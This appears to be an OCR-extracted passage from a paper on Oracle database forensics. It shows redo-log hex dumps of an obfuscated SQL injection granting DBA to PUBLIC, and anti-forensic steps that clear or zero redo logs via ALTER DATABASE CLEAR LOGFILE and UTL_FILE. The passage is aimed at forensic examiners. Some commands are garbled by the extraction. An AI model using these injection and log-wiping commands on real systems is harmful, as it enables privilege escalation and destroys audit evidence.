```SOL> EXEC SYS.GET OWNER('AAAA''||CHR(DBMS SOL.EXECUTE(8))--');

PL/SQL procedure successfully completed.

Here the attacker has broken up the word GRANT with a double pipe and placed comment markers between each word. How does this appear in the redo logs?

00183280h: 09 00 0B 00 DB 01 00 00 11 00 00 00 00 00 01 00 ; .... U........... 00183290h: 01 00 00 00 53 43 4F 54 54 00 00 00 53 43 4F 54 ; .... SCOTT... SCOT 001832a0h: 54 00 00 00 FC FF FF 7F 00 00 00 00 00 00 00 00 ; T... Gyy[........ 001832b0h: 03 00 00 00 03 00 0C 00 67 72 61 6E 74 2F 2A 2A ; .......grant/\*\* 001832c0h: 2F 64 62 61 2F 2A 2A 2F 74 6F 2F 2A 2A 2F 70 75 ; /dba/\*\*/to/\*\*/pu 001832d0h: 62 6C 69 63 00 12 15 81 03 00 00 00 11 00 00 00 ; blic... [........

Whilst we see no sign of the double pipe we do see the comment markers. This is another key point the forensic examiner should note.

# Anti-Forensic attacks against the redo log

If an attacker gains DBA privileges, for example, through a SQL injection flaw, then they can tamper with the redo logs. This can be as simple as issuing the "ALTER DATABASE CLEAR LOGFILE" command, which entirely wipes (as in overwrites) all redo entries from the log files, thus removing most of evidence of what they did. On issuing the command however, the text of the statement will be logged to the current redo file. Attempting to clear the current log will result in an error:

SQL> ALTER DATABASE CLEAR LOGFILE GROUP 1; ALTER DATABASE CLEAR LOGFILE GROUP 1 \* ERROR at line 1: ORA-01624: log 1 needed for crash recovery of instance orcl (thread 1) ORA-00312: online log 1 thread 1: 'C:\ORACLE\PRODUCT\10.2.0\ORADATA\ORCL\REDO01.LOG'

Even it the attacker switches the log file using the "ALTER SYSTEM SWITCH LOGFILE" command then the new log file will contain any attempts to wipe the file.

00187c10h: 01 00 00 00 53 43 4F 54 54 00 00 00 53 43 4F 54 ; ...SCOTT...SCOT 00187c20h: 54 00 00 00 FC FF FF 7F 00 00 00 00 00 00 BB 06 ; T... 01991........ 00187c30h: 00 00 00 00 02 00 00 00 41 4C 54 45 52 20 44 41 ; .......ALTER DA 00187c40h: 54 41 42 41 53 45 20 43 4C 45 41 52 20 4C 4F 47 ; TABASE CLEAR LOG 00187c50h: 46 49 4C 45 20 47 52 4F 55 50 20 32 00 00 00 00 ; FILE GROUP 2.... 00187c60h: 00 00 00 00 23 00 3B 33 00 00 00 00 00 00 00 00 ; ....#.;3........

The diagram above shows that user SCOTT has successfully cleared log file 2.

Attempting to delete the log file using UTL\_FILE fails due to a sharing violation.

SQL> CREATE DIRECTORY RLOG AS 'C:\ORACLE\PRODUCT\10.2.0\ORADATA\ORCL';

Directory created.

SQL> exec utl\_file.fremove('RLOG','REDO01.LOG'); BEGIN utl file.fremove('RLOG','REDO01.LOG'); END;

\* ERROR at line 1: ORA-29291: file remove operation failed ORA-06512: at "SYS.UTL\_FILE", line 243 ORA-06512: at "SYS.UTL\_FILE", line 1126 ORA-06512: at line 1

However, it can be "zeroed" as well as written to.

```
SQL> declare<br>2 fd u
         fd utl file.file type;
   3 begin 
  4 fd := \text{utl_file.fopen('RLOG', 'redo01.log', 'w');<br>5 utl file.folose(fd):
          utl file.Fclose(fd);
```